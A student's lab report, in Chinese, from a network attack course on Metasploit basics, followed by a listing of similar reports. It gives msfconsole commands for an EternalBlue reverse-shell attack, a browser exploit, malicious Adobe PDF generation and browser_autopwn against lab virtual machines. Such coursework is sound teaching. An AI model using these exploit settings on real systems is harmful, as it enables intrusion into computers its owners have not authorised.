2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用

Exploit选取

主动攻击:

ms17_010_eternalblue(成功)浏览器攻击:

ms10_042_helpctr_xss_cmd_exec(失败)ms4_064_ole_code_execution(成功)客户端攻击:

adobe_toolbutton(成功且唯一)adobe_pdf_embedded_exe(成功)成功应用任何一个辅助模块:

browser_autopwn(成功且唯一)

课上问题思考

- Exploit:网上的解释是Exploit 的英文意思为利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用),有Exploit就肯定有漏洞。我自己的理解是一种攻击模块。

- Payload:字面意思 “有效载荷,有效负荷,有效载重”。对于程序员来说就是在程序中起关键作用的代码。

- Encode:对payload进行一定程度的编码,从而使之达到免杀的程度

实验步骤

实验一:使用ms17_010_eternalblue进行主动攻击(靶机:Windows Server 2008 R2 (x64) )



首先进入msf的模块目录下,查看可用的exploit

进入msfconsole,查看适用的靶机系统版本以及需要设置的参数项等相关信息



使用该模块,进行设置(靶机IP:192.168.245.134; 攻击机IP:192.168.245.132)

use exploit/windows/smb/ms17_010_eternalblue.rb //使用该模块show payloads //查看载荷set payload generic/shell_reverse_tcp //使用tcp反弹连接set LHOST 192.168.245.132 //设置攻击机的IP,即KALI的IP地址set LPORT 5227 //设置攻击端口set RHOST 192.168.245.134 //设置靶机IPset target 0 //选择自动目标系统类型

- 使用





exploit进行监听攻击 - 攻击成功



实验二:使用ms14_064_ole_code_execution进行浏览器攻击(靶机:winXP SP3 IE 8)

- 使用

search命令查找有关浏览器攻击的漏洞 - 攻击过程:

use exploit/windows/browser/ms14_064_ole_code_executioninfo

查看配置信息



允许的版本

描述

描述:此模块利用Windows OLE自动化阵列漏洞,CVE-2014-6332。已知该漏洞会影响互联网在Windows 95到Windows 10之间的版本11之前的资源管理器3.0,没有Windows XP的补丁。然而,这种攻击只针对由于PowerShell限制,Windows XP和Windows 7框。默认情况下,Windows XP支持vbs,因此它用作攻击向量。在其他较新的Windows系统上,该漏洞将尝试改用PowerShell



设置相关信息



攻击成功

实验三:客户端攻击(靶机:winXP+Adobe Reader 9.3)

使用adobe_toolbutton 进行客户端攻击(成功且唯一)

- 通过

search命令查找到适合攻击的漏洞 - 过程

use windows/fileformat/adobe_toolbuttoninfo

相关信息



描述

描述:此模块利用Adobe Reader上的“空闲后使用”条件11.0.2、10.1.6和9.5.4及更高版本。脆弱性在处理toolbutton对象时存在,其中回调可用于提前释放对象内存。以后使用对象允许在空闲条件下触发使用。这个模块已在Adobe Reader 11.0.2、10.0.4上成功测试。



进行相关设置,生成PDF文件

将PDF文件传入靶机中



kali攻击机打开监听模式

靶机打开PDF文件,攻击成功,获得权限



使用adobe_pdf_embedded_exe 进行客户端攻击

- 通过

search命令查找到适合攻击的漏洞 - 攻击过程



use windows/fileformat/adobe_pdf_embedded_exeinfo

- 相关信息

描述:此模块利用智能独立的在版本8.2.4和9.3.4中的glyplets(sing)表处理Adobe阅读器以前的版本也被认为是易受攻击的

生成文件

切换成监听模式

在靶机中打开PDF文件,攻击成功





实验四:browser_autopwn 辅助模块(成功且唯一)

- 通过

search auxiliary查找辅助模块,找到适合的进行运行 - 过程

use auxiliary/server/browser_autopwninfoset SRVHOST 172.30.0.189set SRVPORT 5227set LHOST 17.30.0.189run

相关信息



描述

描述:这个模块有三个动作。第一个(和默认值)是使用客户端和服务器端组合的“webserver”对HTTP客户端进行指纹识别,然后自动利用它们。接下来是“defangeddetection”,它只执行指纹部分。最后,“list”只打印所有利用Web服务器操作将使用的模块当前匹配和排除选项。还添加了一个“list”命令,与运行action=list相同

- 攻击成功

实验感想

- 这次的实验让我们充分体验了一把,寻找漏洞,寻找靶机,然后进行攻击。过程是十分不容易的,因为靶机类型、浏览器版本、客户端版本,都对攻击的结果有而很大的影响,是决定是否攻击成功的关键部分,也是漏洞不好找,攻击不好攻击的一方面,不过在这个实验过程中也是让自己对于网络攻防这门课有了更加深刻的认识,希望还能学习到很多有意思的知识。

2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- 详解HTTP协议

一 什么是HTTP协议 HTTP协议是Hyper Text Transfer Protocol(超文本传输协议)的缩写,是用于从万维网服务器传输超文本到本地浏览器的传送协议.HTTP 是基于 TCP/ ...

- day22 ramdom 模块

import random #随机整数 random.randint(1,5) # 大于等于1且小于等于5之间的整数 random.randrange(1,10,2) # 大于等于1且小于10之间的奇 ...

- [转]GDB

gdb调试coredump文件 gcc -g main.c //在目标文件加入源代码的信息 gdb a.out (gdb) start //开始调试 (gdb) n //一条一条执行 (gdb) st ...

- android 使用广播 接收和拦截 android系统短信

package com.app.sms_broadcastreceiver; import android.app.Activity; import android.content.Broadcast ...

- Selenium之WebDriver元素定位方法

Selenium WebDriver 只是 Python 的一个第三方框架, 和 Djangoweb 开发框架属于一个性质. webdriver 提供了八种元素定位方法,python语言中也有对应的方 ...

- NOIP2018普及组模拟赛

向老师给的模拟赛,还没普及组难... 题目在洛谷团队里. 第一试三道水题,我46分钟就打完了,然后就AK了. 第二试一看,除了第二题要思考一段时间之外,还是比较水的,但是我得了Rank倒1,115分. ...

- 【LOJ#6281】数列分块5

题目大意:维护一个有 N 个数组成的序列,支持查询区间元素和.区间元素向下取整的开方操作. 题解:由于序列中维护的数最大不超过整数的范围,而对于整数范围内的数来说,一个数在开方 5 次及以上时,结果不 ...

- 获取EasyUI的treegrid的checkbox所有已勾选的数据

EasyUI为TreeGrid的已勾选节点,未勾选节点,只勾选部分子节点的父节点分别添加了三个不同的样式,如下:样式一:tree-checkbox2 有子节点被选中样式二:tree-checkbox1 ...

- zookeeper安装和使用(Windows环境)

zookeeper安装和使用(Windows环境) 2017年11月27日 10:36:07 董昊炘的博客 阅读数:14785 标签: zookeeperwindows zookeeper 一.简 ...

- ADO.NET入门教程(五) 细说数据库连接池

摘要 今天我要讲的是数据库连接池.说实话,我表示鸭梨很大.因为相比其他章节来说,连接池相对来说难理解一点.我要用最通俗的语句给大家讲明白,讲透彻却也不是一件很容易的事.但是,连接池又是非常重要的知识点 ...